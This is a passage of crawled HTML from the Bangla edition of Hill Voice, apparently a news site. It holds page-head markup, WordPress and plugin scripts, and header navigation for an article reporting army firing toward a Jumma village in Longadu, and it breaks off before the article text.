

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hillvoice.net/bn/%E0%A6%B2%E0%A6%82%E0%A6%97%E0%A6%A6%E0%A7%81%E0%A6%A4%E0%A7%87-%E0%A6%9C%E0%A7%81%E0%A6%AE%E0%A7%8D%E0%A6%AE-%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%AE-%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7/
body_size: 31680
content:
    <!doctype html>
<html lang="bn-BD">
    <head>
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-YREQ4XNC0C"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'G-YREQ4XNC0C');
        </script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
                <link rel="stylesheet" type="text/css" href="https://hillvoice.net/wp-content/themes/hillvoice/assets/css/gfonts.css" 
        
         
            <link rel="preload" href="https://hillvoice.net/wp-content/uploads/2024/08/cropped-HillVoice.header.1526x182.webp" as="image" fetchpriority="high">
                <title>লংগদুতে জুম্ম গ্রাম লক্ষ্য করে সেনাবাহিনীর বেপরোয়া ফাঁকা গুলিবর্ষণ, হয়রানি &#8211; Hill Voice</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <!-- Social Image Generated by: SocialMark Plugin -->
            <meta property="og:type" content="article" />
            <meta property="og:title" content="লংগদুতে জুম্ম গ্রাম লক্ষ্য করে সেনাবাহিনীর বেপরোয়া ফাঁকা গুলিবর্ষণ, হয়রানি" />
            <meta property="og:url" content="https://hillvoice.net/bn/%e0%a6%b2%e0%a6%82%e0%a6%97%e0%a6%a6%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%9c%e0%a7%81%e0%a6%ae%e0%a7%8d%e0%a6%ae-%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%b2%e0%a6%95%e0%a7%8d%e0%a6%b7/" />
            <meta property="og:image" content="https://hillvoice.net/wp-content/uploads/socialmark-images/175816823221671.webp" />
            <meta name="twitter:card" content="summary_large_image">
            <meta name="twitter:title" content="লংগদুতে জুম্ম গ্রাম লক্ষ্য করে সেনাবাহিনীর বেপরোয়া ফাঁকা গুলিবর্ষণ, হয়রানি" />
            <meta name="twitter:image" content="https://hillvoice.net/wp-content/uploads/socialmark-images/175816823221671.webp" />
            <!--  SocialMark Plugin -->
            <link rel="alternate" type="application/rss+xml" title="Hill Voice &raquo; Feed" href="https://hillvoice.net/bn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hill Voice &raquo; Comments Feed" href="https://hillvoice.net/bn/comments/feed/" />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.2' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://hillvoice.net/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hillvoice.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://hillvoice.net/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://hillvoice.net/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://hillvoice.net/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://hillvoice.net/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' media='all' />
<link rel='stylesheet' id='hill-voice-google-fonts-css' href='https://hillvoice.net/wp-content/fonts/213a47ea5759b501e9cec6f334202703.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://hillvoice.net/wp-content/themes/hillvoice/assets/css/swiper-bundle.min.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='hill-voice-style-css' href='https://hillvoice.net/wp-content/themes/hillvoice/style.css?ver=1.0.7' media='all' />
<style id='hill-voice-style-inline-css'>
                                                                                                                
</style>
<link rel='stylesheet' id='dashicons-css' href='https://hillvoice.net/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' />
<script src="https://hillvoice.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hillvoice.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hillvoice.net/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"1829a93d3d","ajax_url":"https:\/\/hillvoice.net\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hillvoice.net\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/hillvoice.net\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"1829a93d3d","ajax_url":"https:\/\/hillvoice.net\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hillvoice.net\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/hillvoice.net\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
</script>
<script src="https://hillvoice.net/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="https://hillvoice.net/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://hillvoice.net/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://hillvoice.net/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://hillvoice.net/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/hillvoice.net\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
</script>
<script src="https://hillvoice.net/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://hillvoice.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hillvoice.net/wp-json/wp/v2/posts/21671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hillvoice.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://hillvoice.net/bn/%e0%a6%b2%e0%a6%82%e0%a6%97%e0%a6%a6%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%9c%e0%a7%81%e0%a6%ae%e0%a7%8d%e0%a6%ae-%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%b2%e0%a6%95%e0%a7%8d%e0%a6%b7/" />
<link rel='shortlink' href='https://hillvoice.net/?p=21671' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hillvoice.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b2%25e0%25a6%2582%25e0%25a6%2597%25e0%25a6%25a6%25e0%25a7%2581%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%259c%25e0%25a7%2581%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25ae-%25e0%25a6%2597%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae-%25e0%25a6%25b2%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%2F&#038;lang=bn" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hillvoice.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b2%25e0%25a6%2582%25e0%25a6%2597%25e0%25a6%25a6%25e0%25a7%2581%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%259c%25e0%25a7%2581%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25ae-%25e0%25a6%2597%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae-%25e0%25a6%25b2%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%2F&#038;format=xml&#038;lang=bn" />
<link rel="icon" href="https://hillvoice.net/wp-content/uploads/2021/08/cropped-1617044967761-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://hillvoice.net/wp-content/uploads/2021/08/cropped-1617044967761-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hillvoice.net/wp-content/uploads/2021/08/cropped-1617044967761-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://hillvoice.net/wp-content/uploads/2021/08/cropped-1617044967761-1-270x270.webp" />
    </head>

<body class="wp-singular post-template-default single single-post postid-21671 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hillvoice has-sidebar right-sidebar">



<div id="page" class="site">




    <a class="skip-link screen-reader-text" href="#site-main-content">Skip to content</a>



<!-- class="site-header theme-site-header header-has-height-none data-bg "  data-background="https://hillvoice.net/wp-content/uploads/2024/08/cropped-HillVoice.header.1526x182.webp"  -->
<header id="masthead"
        
        role="banner">
    <div class="masthead-top-header ">
    <div class="wrapper">
        <div class="site-header-wrapper">
            <div class="site-header-area site-header-left">
                
                                    <div class="site-header-component header-component-date">
                        Tuesday, 3 February 2026                    </div>
                                
            </div>
            <div class="site-header-area site-header-center hide-on-mobile">
                
            </div>
            <div class="site-header-area site-header-right">
                <div class="site-header-component header-component-topnav"><ul id="menu-top-menu-language" class="theme-menu theme-top-menu theme-topbar-navigation"><li id="menu-item-25931-en" class="lang-item lang-item-8532 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-25931-en"><a href="https://hillvoice.net/" hreflang="en-US" lang="en-US">English</a></li>
<li id="menu-item-25931-bn" class="lang-item lang-item-8535 lang-item-bn current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-25931-bn"><a href="https://hillvoice.net/bn/%e0%a6%b2%e0%a6%82%e0%a6%97%e0%a6%a6%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%9c%e0%a7%81%e0%a6%ae%e0%a7%8d%e0%a6%ae-%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%b2%e0%a6%95%e0%a7%8d%e0%a6%b7/" hreflang="bn-BD" lang="bn-BD">বাংলা</a></li>
</ul></div>                <div class="site-header-component header-component-socialnav"><ul id="menu-social-menu" class="theme-menu theme-social-menu theme-topbar-navigation"><li id="menu-item-25927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25927"><a class="nav-facebook" href="https://www.facebook.com/HillVoice.Net"><span class="screen-reader-text">facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></a></li>
<li id="menu-item-25928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25928"><a class="nav-twitter" href="https://twitter.com/HillVoicenet"><span class="screen-reader-text">twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></a></li>
<li id="menu-item-25929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25929"><a class="nav-instagram" href="https://instagram.com"><span class="screen-reader-text">instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 